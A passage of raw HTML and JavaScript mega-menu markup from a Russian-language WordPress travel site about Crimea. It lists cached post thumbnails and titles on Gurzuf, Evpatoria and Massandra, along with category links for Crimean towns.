srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0417\u0430\u0432\u043e\u0434 \u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u043f\u0435\u0440\u0432\u0443\u044e \u0432\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e \u0432 \u041a\u0440\u044b\u043c\u0443 - \u0432 \u0413\u0443\u0440\u0437\u0443\u0444\u0435\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2\/\" rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\">\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b3%d0%be%d1%80%d0%b0-%d0%b0%d1%8e-%d0%b4%d0%b0%d0%b3-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" rel=\"bookmark\" title=\"\u0413\u043e\u0440\u0430 \u0410\u044e \u0414\u0430\u0433 \u0432 \u041a\u0440\u044b\u043c\u0443\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/04\/\u0433\u043e\u0440\u0430-\u0430\u044e-\u0434\u0430\u0433-\u0432-\u043a\u0440\u044b\u043c\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/04\/\u0433\u043e\u0440\u0430-\u0430\u044e-\u0434\u0430\u0433-\u0432-\u043a\u0440\u044b\u043c\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/04\/\u0433\u043e\u0440\u0430-\u0430\u044e-\u0434\u0430\u0433-\u0432-\u043a\u0440\u044b\u043c\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u043e\u0440\u0430 \u0410\u044e-\u0414\u0430\u0433 \u0432 \u041a\u0440\u044b\u043c\u0443\" title=\"\u0413\u043e\u0440\u0430 \u0410\u044e \u0414\u0430\u0433 \u0432 \u041a\u0440\u044b\u043c\u0443\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b3%d0%be%d1%80%d0%b0-%d0%b0%d1%8e-%d0%b4%d0%b0%d0%b3-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" rel=\"bookmark\" title=\"\u0413\u043e\u0440\u0430 \u0410\u044e \u0414\u0430\u0433 \u0432 \u041a\u0440\u044b\u043c\u0443\">\u0413\u043e\u0440\u0430 \u0410\u044e \u0414\u0430\u0433 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0443\u0440\u0437\u0443\u0444, \u0443\u043b\u043e\u0447\u043a\u0438 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%82-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84%d0%b0-%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%b0%d0%b4\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%82-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84%d0%b0-%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%b0%d0%b4\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_696d2fa0ccbf3","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_696d2fa0ccbf3));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 135;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-2018\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043e\u0442\u0434\u044b\u0445-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043e\u0442\u0434\u044b\u0445-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043e\u0442\u0434\u044b\u0445-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0440\u044b\u043c \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-2018\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 2018\">\u041a\u0440\u044b\u043c \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/47-%d0%b9-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d0%bc%d0%be%d1%80%d0%b6%d0%b5%d0%b9-%d0%b2-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-07-%d1%8f%d0%bd%d0%b2%d0%b0%d1%80\/\" rel=\"bookmark\" title=\"47-\u0439 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c &#171;\u043c\u043e\u0440\u0436\u0435\u0439&#187; \u0432 \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u0438, 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u043c\u043e\u0440\u0436\u0435\u0439-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-\u044f\u043d\u0432\u0430\u0440\u044c2018-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u043c\u043e\u0440\u0436\u0435\u0439-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-\u044f\u043d\u0432\u0430\u0440\u044c2018-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u043c\u043e\u0440\u0436\u0435\u0439-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-\u044f\u043d\u0432\u0430\u0440\u044c2018-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"47-\u0439 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c &#171;\u043c\u043e\u0440\u0436\u0435\u0439&#187; \u0432 \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u0438, 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/47-%d0%b9-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d0%bc%d0%be%d1%80%d0%b6%d0%b5%d0%b9-%d0%b2-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-07-%d1%8f%d0%bd%d0%b2%d0%b0%d1%80\/\" rel=\"bookmark\" title=\"47-\u0439 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c &#171;\u043c\u043e\u0440\u0436\u0435\u0439&#187; \u0432 \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u0438, 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\">47-\u0439 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c &#171;\u043c\u043e\u0440\u0436\u0435\u0439&#187; \u0432 \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u0438, 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_696d2fa0ccbf3","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_29_696d2fa0ccbf3" id="td_uid_30_696d2fa0ce8a0" data-td_block_id="td_uid_29_696d2fa0ccbf3" data-td_filter_value="" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Все</a><a class="mega-menu-sub-cat-td_uid_29_696d2fa0ccbf3" id="td_uid_31_696d2fa0ce8f4" data-td_block_id="td_uid_29_696d2fa0ccbf3" data-td_filter_value="86" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" data-wpel-link="internal">Алупка</a><a class="mega-menu-sub-cat-td_uid_29_696d2fa0ccbf3" id="td_uid_32_696d2fa0ce938" data-td_block_id="td_uid_29_696d2fa0ccbf3" data-td_filter_value="239" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0/" data-wpel-link="internal">Алушта</a><a class="mega-menu-sub-cat-td_uid_29_696d2fa0ccbf3" id="td_uid_33_696d2fa0ce975" data-td_block_id="td_uid_29_696d2fa0ccbf3" data-td_filter_value="83" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0/" data-wpel-link="internal">Балаклава</a><a class="mega-menu-sub-cat-td_uid_29_696d2fa0ccbf3" id="td_uid_34_696d2fa0ce9b1" data-td_block_id="td_uid_29_696d2fa0ccbf3" data-td_filter_value="208" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d1%85%d1%87%d0%b8%d1%81%d0%b0%d1%80%d0%b0%d0%b9/" data-wpel-link="internal">Бахчисарай</a><a class="mega-menu-sub-cat-td_uid_29_696d2fa0ccbf3" id="td_uid_35_696d2fa0ce9eb" data-td_block_id="td_uid_29_696d2fa0ccbf3" data-td_filter_value="88" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" data-wpel-link="internal">Гаспра</a><a class="mega-menu-sub-cat-td_uid_29_696d2fa0ccbf3" id="td_uid_36_696d2fa0cea24" data-td_block_id="td_uid_29_696d2fa0ccbf3" data-td_filter_value="483" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84/" data-wpel-link="internal">Гурзуф</a><a class="mega-menu-sub-cat-td_uid_29_696d2fa0ccbf3" id="td_uid_37_696d2fa0cea5d" data-td_block_id="td_uid_29_696d2fa0ccbf3" data-td_filter_value="135" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f/" data-wpel-link="internal">Евпатория</a><a class="mega-menu-sub-cat-td_uid_29_696d2fa0ccbf3" id="td_uid_38_696d2fa0cea97" data-td_block_id="td_uid_29_696d2fa0ccbf3" data-td_filter_value="89" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%b0%d1%86%d0%b8%d0%b2%d0%b5%d0%bb%d0%b8/" data-wpel-link="internal">Кацивели</a><a class="mega-menu-sub-cat-td_uid_29_696d2fa0ccbf3" id="td_uid_39_696d2fa0cead1" data-td_block_id="td_uid_29_696d2fa0ccbf3" data-td_filter_value="366" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%b5%d1%80%d1%87%d1%8c/" data-wpel-link="internal">Керчь</a><a class="mega-menu-sub-cat-td_uid_29_696d2fa0ccbf3" id="td_uid_40_696d2fa0ceb17" data-td_block_id="td_uid_29_696d2fa0ccbf3" data-td_filter_value="87" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7/" data-wpel-link="internal">Кореиз</a><a class="mega-menu-sub-cat-td_uid_29_696d2fa0ccbf3" id="td_uid_41_696d2fa0ceb54" data-td_block_id="td_uid_29_696d2fa0ccbf3" data-td_filter_value="297" 